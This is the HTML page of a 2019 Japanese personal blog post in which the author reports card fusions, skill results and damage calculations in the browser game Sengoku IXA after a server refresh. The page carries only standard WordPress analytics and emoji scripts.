

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kumabushi.com/?p=12222
body_size: 14395
content:
<!DOCTYPE html>
<!--[if IE 7]><html id="ie7" lang="en-US"><![endif]-->
<!--[if IE 8]><html id="ie8" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kumabushi.com/xmlrpc.php" />
<title>刷新しましたね | ぬひのすけ日記</title>

<!-- All In One SEO Pack 3.7.0[493,523] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kumabushi.com/#organization","url":"https://kumabushi.com/","name":"ぬひのすけ日記","sameAs":[]},{"@type":"WebSite","@id":"https://kumabushi.com/#website","url":"https://kumabushi.com/","name":"ぬひのすけ日記","publisher":{"@id":"https://kumabushi.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://kumabushi.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://kumabushi.com/?p=12222#webpage","url":"https://kumabushi.com/?p=12222","inLanguage":"en-US","name":"刷新しましたね","isPartOf":{"@id":"https://kumabushi.com/#website"},"breadcrumb":{"@id":"https://kumabushi.com/?p=12222#breadcrumblist"},"datePublished":"2019-02-10T14:55:30+09:00","dateModified":"2019-02-10T23:23:14+09:00"},{"@type":"Article","@id":"https://kumabushi.com/?p=12222#article","isPartOf":{"@id":"https://kumabushi.com/?p=12222#webpage"},"author":{"@id":"https://kumabushi.com/?author=2#author"},"headline":"刷新しましたね","datePublished":"2019-02-10T14:55:30+09:00","dateModified":"2019-02-10T23:23:14+09:00","commentCount":0,"mainEntityOfPage":{"@id":"https://kumabushi.com/?p=12222#webpage"},"publisher":{"@id":"https://kumabushi.com/#organization"},"articleSection":"ixa, ぬい","image":{"@type":"ImageObject","@id":"https://kumabushi.com/?p=12222#primaryimage","url":"https://kumabushi.com/wp-content/uploads/2017/06/br_c_2474_1.png"}},{"@type":"Person","@id":"https://kumabushi.com/?author=2#author","name":"縫殿","sameAs":[],"image":{"@type":"ImageObject","@id":"https://kumabushi.com/#personlogo","url":"https://secure.gravatar.com/avatar/5d0bcdc075b16d7545edad0c8d9053d2?s=96&d=retro&r=g","width":96,"height":96,"caption":"縫殿"}},{"@type":"BreadcrumbList","@id":"https://kumabushi.com/?p=12222#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kumabushi.com/","url":"https://kumabushi.com/","name":"ぬひのすけ日記"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kumabushi.com/?p=12222","url":"https://kumabushi.com/?p=12222","name":"刷新しましたね"}}]}]}</script>
<link rel="canonical" href="https://kumabushi.com/?p=12222" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ぬひのすけ日記 &raquo; Feed" href="https://kumabushi.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ぬひのすけ日記 &raquo; Comments Feed" href="https://kumabushi.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="ぬひのすけ日記 &raquo; 刷新しましたね Comments Feed" href="https://kumabushi.com/?feed=rss2&#038;p=12222" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.2.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.2.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-4378777-3';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-4378777-3', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kumabushi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='scap.flashblock-css'  href='https://kumabushi.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://kumabushi.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://kumabushi.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='adelle-style-css'  href='https://kumabushi.com/wp-content/themes/adelle/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CMuli%3A400%2C400italic%7CMontserrat%3A400%2C700&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kumabushi.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='aec_frontend-css'  href='https://kumabushi.com/wp-content/plugins/wp-ajax-edit-comments/css/frontend.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='aec_atd-css'  href='https://kumabushi.com/wp-content/plugins/wp-ajax-edit-comments/css/atd/atd.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://kumabushi.com/wp-content/plugins/wp-ajax-edit-comments/css/colorbox/colorbox.css?ver=6.1' type='text/css' media='screen' />
<script type='text/javascript' src='https://kumabushi.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/kumabushi.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kumabushi.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.2.2'></script>
<script type='text/javascript' src='https://kumabushi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://kumabushi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kumabushi.com/wp-content/plugins/wp-ajax-edit-comments/js/jquery.colorbox.min.js?ver=6.1'></script>
<link rel='https://api.w.org/' href='https://kumabushi.com/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kumabushi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kumabushi.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='早雲二人目' href='https://kumabushi.com/?p=12208' />
<link rel='next' title='上杉と明智のお年玉' href='https://kumabushi.com/?p=12241' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://kumabushi.com/?p=12222' />
<link rel="alternate" type="application/json+oembed" href="https://kumabushi.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkumabushi.com%2F%3Fp%3D12222" />
<link rel="alternate" type="text/xml+oembed" href="https://kumabushi.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkumabushi.com%2F%3Fp%3D12222&#038;format=xml" />
<script type="text/javascript"><!--
jQuery(document).ready(function(){
if (jQuery("[name='hpb_plugin_form']").find("[required]")[0]) {
required_param = "";
jQuery("[name='hpb_plugin_form']").find("[required]").each(function(){
	if(required_param != ""){
		required_param += ","; 
	}
	required_param += jQuery(this).attr("name");
});
inputHidden = jQuery("<input>").attr("type", "hidden").attr("name", "hpb_required").attr("value", required_param);
jQuery("[name='hpb_plugin_form']").append(inputHidden);
}});
--></script>
<meta property="og:title" content="刷新しましたね | ぬひのすけ日記"/>
<meta property="og:url" content="https://kumabushi.com/?p=12222"/>
<meta property="og:image" content="https://kumabushi.com/wp-content/uploads/2019/02/d84863d2fab231fc22cb353a5bfa3d81-300x271.jpg"/>
<meta property="og:description" content="こんばんわ。いつも通り、いろいろ大変だったみたいですね。 刷新してからまる一日ちょっとたちましたけど、わたしは今のところ城主レベル27で銅銭があと87,000銭ほどです。30までいけるかどうか微妙。 さて、刷新前に手持ちカードを500枚にしなければいけなかったのですが、ちょっと時間が足りなくて、550枚ほど持ち越してしまいましたけど、刷新前に位階がアクティブだったからか、525枚まで持ち越していいということで、結局25枚ほど処分してからのスタートでした。 で、統合してさっそくやった合成。 今川義元に天衣無縫素材の甲斐姫×2 武神八幡の方がつきました。天衣無縫陣の方が使いやすそうだったんですが。 義元は加勢でしか使わないなら極限突破してしまってもいいですよね。 次、先日完成といってた北条早雲（二枚目）ですが、気が変わって信虎（＆旧三成）を合成してしまいました。 これは強いぞ。最大火力仕様です。 で、信虎・三成・景勝（宿木）で器の部隊を組む。 ちょっと計算してみたんですが、加勢0で6部隊（24人）防御に対してだと、期待値が466%になるようでした。44人防御だと688%、64人防御に対してだと911%、104人防御に対してだと1356%にもなります。恐ろしい。 次、極限突破してコスト5になった村上に、仏敵討伐をつけようとしたんですが、s2が付いてしまいました。 初期スキルが不一致になりますが、強いので砲器防にコンバートしようと思います。 あと、こないだ出た直家ですが、刷新前からずっとやってるんですが、なかなかS2が付きませんでした。結局、刷新後だけで160回目にようやく付きました。 刷新前も100回はやってると思う。合計250回くらいかかった。 んでは。もうちょい頑張ります。"/>
<meta property="og:site_name" content="ぬひのすけ日記"/>
<meta property="og:type" content="article"/>
  <!--[if lt IE 9]><script src="https://kumabushi.com/wp-content/themes/adelle/js/IE9.js" type="text/javascript"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://kumabushi.com/wp-content/themes/adelle/js/html5.js" type="text/javascript"></script><![endif]-->
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="http://kumabushi.com/wp-content/uploads/2013/06/favicon.ico" />
</head>

<body class="post-template-default single single-post postid-12222 single-format-standard" itemscope itemtype="http://schema.org/WebPage">

<header class="header" id="header" itemscope itemtype="http://schema.org/WPHeader">

      <a href="https://kumabushi.com">
      <img src="https://kumabushi.com/wp-content/uploads/2018/07/cropped-cropped-nuhinosuke-nikki.jpg" class="header-title" height="100" width="400" alt="ぬひのすけ日記" title="ぬひのすけ日記" />
    </a>
  
  <nav class="nav" id="nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<label for="show-menu"><div class="menu-click">Menu</div></label>
	<input type="checkbox" id="show-menu" class="checkbox-menu hidden" role="button">
	<div class="menu-wrap">
	    <div class="menu"><ul id="menu-mainnav" class="main-menu"><li id="menu-item-4317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4317"><a href="http://kumabushi.com/">blog</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4221"><a href="https://kumabushi.com/?page_id=292">archives</a>
<ul class="sub-menu">
	<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4238"><a href="https://kumabushi.com/?page_id=1810">units</a></li>
</ul>
</li>
<li id="menu-item-4575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4575"><a href="https://kumabushi.com/?page_id=4535">kuma2008</a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6854"><a href="https://kumabushi.com/?page_id=6840">ぬひさんの話2015</a>
<ul class="sub-menu">
	<li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9414"><a href="https://kumabushi.com/?page_id=9411">永遠回帰のくまぶし2017</a></li>
	<li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://kumabushi.com/?page_id=6846">おもひでぽろぽろ</a></li>
	<li id="menu-item-6856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://kumabushi.com/?page_id=6848">解釈の話</a></li>
	<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://kumabushi.com/?page_id=6850">お城の話</a></li>
</ul>
</li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://kumabushi.com/?page_id=83">mail</a></li>
<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308"><a href="https://kumabushi.com/?page_id=4300">bookmarks</a></li>
</ul></div>	</div>
    <form role="search" method="get" class="header-form" action="https://kumabushi.com">
      <fieldset>
        <input type="search" name="s" class="header-text uniform" size="15" placeholder="Search" />
		<button type="submit" class=""><i class="fa fa-search"></i></button>
		<!--<input type="submit" class="uniform" value="Search" />-->
      </fieldset>
    </form>

  </nav><!-- .nav -->

</header><!-- .header -->

<section class="container">
  <main class="section">

    
          <article class="article post-12222 post type-post status-publish format-standard hentry category-ixa category-14" id="post-12222" itemscope itemtype="http://schema.org/CreativeWork">

      <header class="post-header">
        <div class="post-date radius-100 updated" itemprop="dateModified"><span itemprop="datePublished" content="2019-02-10"><a href="https://kumabushi.com/?p=12222">10</span><br />Feb<br />2019</a></div>
        <h1 class="post-title entry-title" itemprop="headline"><a itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" href="https://kumabushi.com/?p=12222" rel="bookmark">刷新しましたね</a></h1>
        <div class="post-category">categories: <a href="https://kumabushi.com/?cat=4" rel="category">ixa</a>, <a href="https://kumabushi.com/?cat=14" rel="category">ぬい</a></div>
      </header>

      <article class="post-content entry-content" itemprop="text">

        <p>こんばんわ。いつも通り、いろいろ大変だったみたいですね。<br />
刷新してからまる一日ちょっとたちましたけど、わたしは今のところ城主レベル27で銅銭があと87,000銭ほどです。30までいけるかどうか微妙。<span id="more-12222"></span></p>
<p>さて、刷新前に手持ちカードを500枚にしなければいけなかったのですが、ちょっと時間が足りなくて、550枚ほど持ち越してしまいましたけど、刷新前に位階がアクティブだったからか、525枚まで持ち越していいということで、結局25枚ほど処分してからのスタートでした。</p>
<p>で、統合してさっそくやった合成。</p>
<p>今川義元に天衣無縫素材の甲斐姫×2<br />
<img src="https://kumabushi.com/wp-content/uploads/2019/02/d84863d2fab231fc22cb353a5bfa3d81.jpg" alt="" width="695" height="628" class="alignnone size-full wp-image-12225" srcset="https://kumabushi.com/wp-content/uploads/2019/02/d84863d2fab231fc22cb353a5bfa3d81.jpg 695w, https://kumabushi.com/wp-content/uploads/2019/02/d84863d2fab231fc22cb353a5bfa3d81-300x271.jpg 300w, https://kumabushi.com/wp-content/uploads/2019/02/d84863d2fab231fc22cb353a5bfa3d81-600x542.jpg 600w" sizes="(max-width: 695px) 100vw, 695px" /></p>
<p><img src="https://kumabushi.com/wp-content/uploads/2019/02/42e0b71b2719987fdbb37f6da16a55bf.jpg" alt="" width="566" height="710" class="alignnone size-full wp-image-12226" srcset="https://kumabushi.com/wp-content/uploads/2019/02/42e0b71b2719987fdbb37f6da16a55bf.jpg 566w, https://kumabushi.com/wp-content/uploads/2019/02/42e0b71b2719987fdbb37f6da16a55bf-239x300.jpg 239w, https://kumabushi.com/wp-content/uploads/2019/02/42e0b71b2719987fdbb37f6da16a55bf-478x600.jpg 478w" sizes="(max-width: 566px) 100vw, 566px" /><br />
武神八幡の方がつきました。天衣無縫陣の方が使いやすそうだったんですが。<br />
義元は加勢でしか使わないなら極限突破してしまってもいいですよね。</p>
<p>次、先日完成といってた北条早雲（二枚目）ですが、気が変わって信虎（＆旧三成）を合成してしまいました。</p>
<p><img src="https://kumabushi.com/wp-content/uploads/2019/02/zessei.jpg" alt="" width="694" height="647" class="alignnone size-full wp-image-12227" srcset="https://kumabushi.com/wp-content/uploads/2019/02/zessei.jpg 694w, https://kumabushi.com/wp-content/uploads/2019/02/zessei-300x280.jpg 300w, https://kumabushi.com/wp-content/uploads/2019/02/zessei-600x559.jpg 600w" sizes="(max-width: 694px) 100vw, 694px" /></p>
<p><img src="https://kumabushi.com/wp-content/uploads/2019/02/kuma.jpg" alt="" width="603" height="699" class="alignnone size-full wp-image-12228" srcset="https://kumabushi.com/wp-content/uploads/2019/02/kuma.jpg 603w, https://kumabushi.com/wp-content/uploads/2019/02/kuma-259x300.jpg 259w, https://kumabushi.com/wp-content/uploads/2019/02/kuma-518x600.jpg 518w" sizes="(max-width: 603px) 100vw, 603px" /><br />
これは強いぞ。最大火力仕様です。</p>
<p><img src="https://kumabushi.com/wp-content/uploads/2019/02/1.jpg" alt="" width="473" height="326" class="alignnone size-full wp-image-12231" srcset="https://kumabushi.com/wp-content/uploads/2019/02/1.jpg 473w, https://kumabushi.com/wp-content/uploads/2019/02/1-300x207.jpg 300w" sizes="(max-width: 473px) 100vw, 473px" /></p>
<p>で、信虎・三成・景勝（宿木）で器の部隊を組む。</p>
<p>ちょっと計算してみたんですが、加勢0で6部隊（24人）防御に対してだと、期待値が466%になるようでした。44人防御だと688%、64人防御に対してだと911%、104人防御に対してだと1356%にもなります。恐ろしい。</p>
<p>次、極限突破してコスト5になった村上に、仏敵討伐をつけようとしたんですが、s2が付いてしまいました。</p>
<p><img src="https://kumabushi.com/wp-content/uploads/2019/02/haryuu.jpg" alt="" width="570" height="727" class="alignnone size-full wp-image-12236" srcset="https://kumabushi.com/wp-content/uploads/2019/02/haryuu.jpg 570w, https://kumabushi.com/wp-content/uploads/2019/02/haryuu-235x300.jpg 235w, https://kumabushi.com/wp-content/uploads/2019/02/haryuu-470x600.jpg 470w" sizes="(max-width: 570px) 100vw, 570px" /></p>
<p>初期スキルが不一致になりますが、強いので砲器防にコンバートしようと思います。</p>
<p>あと、こないだ出た直家ですが、刷新前からずっとやってるんですが、なかなかS2が付きませんでした。結局、刷新後だけで160回目にようやく付きました。</p>
<p><img src="https://kumabushi.com/wp-content/uploads/2019/02/yatto.jpg" alt="" width="568" height="592" class="alignnone size-full wp-image-12237" srcset="https://kumabushi.com/wp-content/uploads/2019/02/yatto.jpg 568w, https://kumabushi.com/wp-content/uploads/2019/02/yatto-288x300.jpg 288w" sizes="(max-width: 568px) 100vw, 568px" /></p>
<p>刷新前も100回はやってると思う。合計250回くらいかかった。</p>
<p>んでは。もうちょい頑張ります。</p>
<p><a href="https://blog.with2.net/link/?1918904" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-9595" src="https://kumabushi.com/wp-content/uploads/2017/06/br_c_2474_1.png" alt="" width="110" height="31" /></a></p>

        
        <footer class="post-footer">

          <ul class="post-info-meta">
            <li></li>
            <li class="post-info-comment"><div class="post-comment"><i class="fa fa-comment-o" aria-hidden="true"></i> <a href="https://kumabushi.com/?p=12222#respond">0 comments</a></div></li>
          </ul>

          <ul class="footer-navi">
            <li class="previous">&laquo; <a href="https://kumabushi.com/?p=12208" rel="prev">早雲二人目</a></li>            <li class="next"><a href="https://kumabushi.com/?p=12241" rel="next">上杉と明智のお年玉</a> &raquo;</li>          </ul>

        </footer><!-- .post-footer -->

        <section class="comment-box">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=12222#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://kumabushi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12222' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e59ee4fdd4" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="158"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</section>


      </article><!-- .post-content -->

    </article><!-- .article -->
    
  </main><!-- .section -->

  <aside class="aside" id="aside" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
  <article id="widget_sp_image-2" class="side-widget widget_sp_image"><h3>ぬひのすけ</h3><img width="151" height="200" alt="nui" class="attachment-thumbnail aligncenter" style="max-width: 100%;" srcset="https://kumabushi.com/wp-content/uploads/2013/12/a41766f6cecfb609f89e92494a0ab556-151x200.jpg 151w, https://kumabushi.com/wp-content/uploads/2013/12/a41766f6cecfb609f89e92494a0ab556-455x600.jpg 455w, https://kumabushi.com/wp-content/uploads/2013/12/a41766f6cecfb609f89e92494a0ab556-113x150.jpg 113w, https://kumabushi.com/wp-content/uploads/2013/12/a41766f6cecfb609f89e92494a0ab556.jpg 546w" sizes="(max-width: 151px) 100vw, 151px" src="https://kumabushi.com/wp-content/uploads/2013/12/a41766f6cecfb609f89e92494a0ab556-151x200.jpg" /><div class="widget_sp_image-description" ><p><Div Align="center">ほんとは丸顔です。<br />
タバコはやめました。<br />
白髪でもありません。</Div></p>
</div></article><article id="text-2" class="side-widget widget_text"><h3>お気に入り記事</h3>			<div class="textwidget"><a href="https://kumabushi.com/?p=3816">牛久城登城記</a><br><br>

<a href="https://kumabushi.com/?page_id=4625">のびる</a><br>
<a href="https://kumabushi.com/?page_id=4576">ペンギンがきた！</a><br>
<a href="https://kumabushi.com/?page_id=4615">病気になったぶし</a><br>
<a href="https://kumabushi.com/?page_id=4591">今日のくまぶし</a><br>
<a href="https://kumabushi.com/?page_id=4600">ロバ先生のおつかい</a><br>
<a href="https://kumabushi.com/?page_id=4682">ロバ先生と女の子たち</a><br>
<a href="https://kumabushi.com/?page_id=4605">たこ博士</a><br>
<a href="https://kumabushi.com/?page_id=4711">山にのぼってきたぶし</a><br>
<a href="https://kumabushi.com/?page_id=4732">ふとった男</a><br><br>

